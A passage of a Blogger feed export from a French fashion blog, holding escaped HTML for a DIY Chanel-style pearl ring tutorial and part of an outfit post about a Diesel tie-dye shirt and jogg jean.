bijoux, cela fonctionne également).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E- Une bague fine (trouvée chez H\u0026amp;M).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E- 1 petite perle .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E- 1 moyenne perle pour créer une différence avec la première.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYVzeMpst0L-7VfF8bAVhqWvEUO8zDbThVr23Zz7-mRoS37MMQzoUGGR6S2oTU0zG9iCN5B4zlOTCjlp4vtDqLYXpztnnDK2xu1Y2WJBvqbRM_-zm9pHT4JxAqdo4D4NsVQsyzEaa85J_k\/s1600\/DIY+moyenne+perle+blanche+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYVzeMpst0L-7VfF8bAVhqWvEUO8zDbThVr23Zz7-mRoS37MMQzoUGGR6S2oTU0zG9iCN5B4zlOTCjlp4vtDqLYXpztnnDK2xu1Y2WJBvqbRM_-zm9pHT4JxAqdo4D4NsVQsyzEaa85J_k\/s1600\/DIY+moyenne+perle+blanche+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgK1pYQnK13EK9BUQ9zIQ0DkdB674p9IclC7AbbkYhVQ9qpV7Z_IXlLQKbRc9YXEznhwYCah1ir69lyuwps3yYpFq05QG-K9-I0HGZz5P_mdSFkdKkiLL_4cF7MNONcVFzrHwaqZhR7ssX\/s1600\/glue+et+bague+pour+DIY.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgK1pYQnK13EK9BUQ9zIQ0DkdB674p9IclC7AbbkYhVQ9qpV7Z_IXlLQKbRc9YXEznhwYCah1ir69lyuwps3yYpFq05QG-K9-I0HGZz5P_mdSFkdKkiLL_4cF7MNONcVFzrHwaqZhR7ssX\/s1600\/glue+et+bague+pour+DIY.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELe déroulement de ce DIY est vraiment facile et ne prend pas beaucoup de temps, même si pour ma part, par sécurité, j'ai laissé sécher la colle toute la nuit.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003ETout d'abord il va falloir couper notre bague pour pouvoir y passer les perles.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EJe vous conseille de couper juste 4-5mm pas plus car sinon la bague sera trop petite une fois les perles collées .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGwH6xucfkPf3-ofkdpNZEEIGEJgn0HCXWeKMYvm8dh60NeOhRE25uA1RFf_3iD4V7QTdOLTd2FE-EvfKK0NaNfUUX0NnkIlfdD6uVS1UpXWG37CP5AZYk7MwhdBe1e6RcEH-h8PEC2FmZ\/s1600\/pince+a%CC%80+couper+et+bague+couper+au+milieu+DIY.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGwH6xucfkPf3-ofkdpNZEEIGEJgn0HCXWeKMYvm8dh60NeOhRE25uA1RFf_3iD4V7QTdOLTd2FE-EvfKK0NaNfUUX0NnkIlfdD6uVS1UpXWG37CP5AZYk7MwhdBe1e6RcEH-h8PEC2FmZ\/s1600\/pince+a%CC%80+couper+et+bague+couper+au+milieu+DIY.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EUne fois la bague coupée, collez la perle d'un côté.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EIl faudra refaire cette manipulation 2 fois.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EEt voila, votre bague est prête et fera son effet.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiNU7BUozIN7bf-nOm9YxmnzvXZDAZiDb1UjWIs47lCNpVctY9rIHS4ysu_XxHlJ4DLnd0metAaddCil1GRIkNykZBgRCNuCDTFCoZV6rm6300Jq5gJGcwkQHqC5gxm1OYNNYhigUeeCFh\/s1600\/blog+mode+bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiNU7BUozIN7bf-nOm9YxmnzvXZDAZiDb1UjWIs47lCNpVctY9rIHS4ysu_XxHlJ4DLnd0metAaddCil1GRIkNykZBgRCNuCDTFCoZV6rm6300Jq5gJGcwkQHqC5gxm1OYNNYhigUeeCFh\/s1600\/blog+mode+bordeaux.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_QLvfcGzZ4SmaBMDrQE0pu_Dnm-259rMYKI6-bOY-e2389sVPAzvymdbBBDyRaTp9-EGv25nfWuFPct8twxpz8b0qRCqVKsZCZ0yHt9CTTNlnR4_3063u9lHwVcfm95dK46Rs3BAUTGav\/s1600\/coller+la+perle+sur+la+bague+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_QLvfcGzZ4SmaBMDrQE0pu_Dnm-259rMYKI6-bOY-e2389sVPAzvymdbBBDyRaTp9-EGv25nfWuFPct8twxpz8b0qRCqVKsZCZ0yHt9CTTNlnR4_3063u9lHwVcfm95dK46Rs3BAUTGav\/s1600\/coller+la+perle+sur+la+bague+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzryhoHnBdeihRRJtQ91U-pBlaPSu_5a4wz-bS7iYB-6ioVmiccYPRP-qDt-FzOiFGL0d5dzL8Z9NwDbkjyxLEFBBoxo-U5Y8FHX9FIjTwtvJsNS0c2qaV1NBd31QSW1oDJVx9e8Xes-LC\/s1600\/mettre+la+colle+sur+la+perle+DIY.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzryhoHnBdeihRRJtQ91U-pBlaPSu_5a4wz-bS7iYB-6ioVmiccYPRP-qDt-FzOiFGL0d5dzL8Z9NwDbkjyxLEFBBoxo-U5Y8FHX9FIjTwtvJsNS0c2qaV1NBd31QSW1oDJVx9e8Xes-LC\/s1600\/mettre+la+colle+sur+la+perle+DIY.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_p0UixkeItSIeC5NFIGyvnq7W8EHNe7xeJYnnbbsPz4QjjniMywgBGowwPdAjGssrzHhtwjcmT9M3VThEXdftTRtOATsLsParVtZVmhKl6izvZEUwUF4UUCj3UwVBxXB1PPlQk4MgF12p\/s1600\/chachamosshart.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_p0UixkeItSIeC5NFIGyvnq7W8EHNe7xeJYnnbbsPz4QjjniMywgBGowwPdAjGssrzHhtwjcmT9M3VThEXdftTRtOATsLsParVtZVmhKl6izvZEUwUF4UUCj3UwVBxXB1PPlQk4MgF12p\/s1600\/chachamosshart.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003EPour ma part j'ai donc choisi de discrètement boucher le trou des perles.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBjdmR_pD5tuF86KWPxbIjCiKvJ2bhJdFnCDp2StapT_80uBqzBSVdM_Bn18bYh6fG8jqRA0RUF9X1EdeKV8VbJHwe3neJ2P3Ic0CGx5408c5PPBr-8Ssj1wS39YGxNGfQ54ueGYutSEA0\/s1600\/DIY+bague+perle+like+Chanel.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBjdmR_pD5tuF86KWPxbIjCiKvJ2bhJdFnCDp2StapT_80uBqzBSVdM_Bn18bYh6fG8jqRA0RUF9X1EdeKV8VbJHwe3neJ2P3Ic0CGx5408c5PPBr-8Ssj1wS39YGxNGfQ54ueGYutSEA0\/s1600\/DIY+bague+perle+like+Chanel.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: 'Courier New', Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/2513237415952914654\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2014\/03\/diy-bague-perles-like-chanel.html#comment-form","title":"70 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2513237415952914654"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/2513237415952914654"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2014\/03\/diy-bague-perles-like-chanel.html","title":"DIY Bague perles like Chanel..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyAH-yl8C-jI1dbdd79-jkUFSP9g2bdiOxRR8Zc_mLqPfDn0qNQOIBUbLgmZsZ52T69n-Det0k7FbhAb1rp-L8ozQvmA4VoaYHZ7LU5qhGAbldc5uQM8mqlFDLGTDBP6ka9KSbDy99vzpS\/s72-c\/DIY+blog+mode+bordeaux+perles.JPG","height":"72","width":"72"},"thr$total":{"$t":"70"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-3500422776467388371"},"published":{"$t":"2013-10-11T23:54:00.000+02:00"},"updated":{"$t":"2013-10-12T10:12:50.172+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bague"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bracelet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ceinture fine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chemise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coiffure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diesel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"escarpins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"H et M"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hermes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jogg Jean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tie and Dye"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tresse"}],"title":{"type":"text","$t":"Romantique Tie and Dye..."},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cdiv style=\"min-height: 14px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EUne nouvelle tenue un peu particulière car il y a un peu de changement, j'ai testé une nouvelle coiffure avec des tresses et je compte sur vous pour me dire ce que vous en pensez.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELa belle saison est fini, le froid commence à arriver petit à petit, mais avant de sortir les manteaux je voulais vous montrer de plus près ma tenue Diesel. Une tenue où je ne porte pas de veste car il faisait encore bon, mais je vous rassure aujourd'hui j'ai ressorti le perfecto et le bonnet, comme quoi, le froid arrive vraiment vite.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'ai craqué sur cette chemise en tie and dye que j'avais repérée au printemps, et quelle ne fut pas ma joie en la voyant encore en boutique. C'est simple je trouve la couleur parfaite et le tie and dye vraiment bien réalisé et en plus cette petite chemise est doublée, donc elle tient quand même bien chaud.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour aller avec, le fameux jogg jean de chez Diesel qui fait beaucoup parler de lui. Le voici dans la coupe baggy que j'ai choisi plutôt qu'un slim. Je l'ai pris noir car cela est une valeur sur et je vais le porter très souvent me connaissant. Et pour aller avec ce genre de pantalon je trouve que les talons sont vraiment indispensables pour ne pas tasser la silhouette, donc voici en action mes escarpins gris de chez H\u0026amp;M, une petite ceinture fine de chez H\u0026amp;M et la tenue est fini.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EMaintenant nous allons passer aux accessoires, il y a des bijoux avec , ma bague Hermes que j'aime d'amour, et un bracelet en argent trouvé sur le marché du Cap-Ferret.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"min-height: 14px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAlors verdict que pensez-vous de la tenue et de la nouvelle coiffure?\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEn attendant je vous souhaite un très bon week-end et je vous dis à très vite pour un nouvel article.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"min-height: 14px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYItxXQmnp5PMddw8-8cA43FmJtgGwWdtEiKwmJPc7dFwkuk-vThjbd6lrxXeOYq3XfQo9tfzan7ueifUNEv6Izv4U_wk7-urnj09MT14kbz789qFA0hyphenhyphenEcaTTlslGxUuBJX3Sn7iiTuQ\/s1600\/les+petites+choses+du+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYItxXQmnp5PMddw8-8cA43FmJtgGwWdtEiKwmJPc7dFwkuk-vThjbd6lrxXeOYq3XfQo9tfzan7ueifUNEv6Izv4U_wk7-urnj09MT14kbz789qFA0hyphenhyphenEcaTTlslGxUuBJX3Sn7iiTuQ\/s640\/les+petites+choses+du+monde+de+chacha+.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLDKVEiFtXrXKNyKulyORLAwYLdRUkz2oAvQoCpSN_MkBOV6-SKvcQkKHSeeX8BWsdWWv3XZ8V12qJlck2_VxraKqIljNS772I3MupVWsgIvcQ54qo3uxmHBF4glK42xJpOjU4lPWhwMY\/s1600\/chemise+tie+and+dye+et+jogg+jean+DIESEL.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLDKVEiFtXrXKNyKulyORLAwYLdRUkz2oAvQoCpSN_MkBOV6-SKvcQkKHSeeX8BWsdWWv3XZ8V12qJlck2_VxraKqIljNS772I3MupVWsgIvcQ54qo3uxmHBF4glK42xJpOjU4lPWhwMY\/s640\/chemise+tie+and+dye+et+jogg+jean+DIESEL.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK7XEmdWkqyxaIq4URcif01AE-Nyml3dIAYIpxmzauS_ECp2t5Zqi134sZgeMFbanfmSlaHUXPhyphenhyphenUtpxwpD0TDhOMBw0AWXX9okJducPRDcwB3mJQ6yCY3J9XwJAFOrBD7wbYuswbJ5lw\/s1600\/blog+bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"564\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK7XEmdWkqyxaIq4URcif01AE-Nyml3dIAYIpxmzauS_ECp2t5Zqi134sZgeMFbanfmSlaHUXPhyphenhyphenUtpxwpD0TDhOMBw0AWXX9okJducPRDcwB3mJQ6yCY3J9XwJAFOrBD7wbYuswbJ5lw\/s640\/blog+bordeaux.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD6HZYOJV6nAdU1bkLBIXBgOfe0qC3qR6ggkOYdMuQjB7IxdEvwWP9WtBLL5zjsOL9C5hwhEiw7KHIhkM7X4q3cBZyBwWMp-BQS1Jd4mJ9-Zam6F5h4TyCLyl2bxJ3xD7C5_wmlJEpzls\/s1600\/chemise+Tie+and+Dye+DIESEL.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD6HZYOJV6nAdU1bkLBIXBgOfe0qC3qR6ggkOYdMuQjB7IxdEvwWP9WtBLL5zjsOL9C5hwhEiw7KHIhkM7X4q3cBZyBwWMp-BQS1Jd4mJ9-Zam6F5h4TyCLyl2bxJ3xD7C5_wmlJEpzls\/s640\/chemise+Tie+and+Dye+DIESEL.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2nrbe16FDgO9Ql5yumXu8mPRYnlxksP40jpJ8Tlb0QPRg-hFXkZfljtSHVSFohTaLnVr8ZdR_LOB3Ff3YfenB2AGZoVp3BEDfLGJyR7dZ6advRjhwu4EVj6eWpIAdBrkZUgg1xCl1vbw\/s1600\/blog+mode.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2nrbe16FDgO9Ql5yumXu8mPRYnlxksP40jpJ8Tlb0QPRg-hFXkZfljtSHVSFohTaLnVr8ZdR_LOB3Ff3YfenB2AGZoVp3BEDfLGJyR7dZ6advRjhwu4EVj6eWpIAdBrkZUgg1xCl1vbw\/s640\/blog+mode.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0YiQNF9JrEH_IPCLCSkgvFC-_fkvq9xE_zEvjxS54hvGXI1-I3JeUFjoAWiMovgh8yOCLzaZBd4mTr-9WK2NSHZh11yBabS-3I8Q_w9M9ucY8nHUp_nvL6HYTIPTiMjord8bR-oTvyl4\/s1600\/le+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" 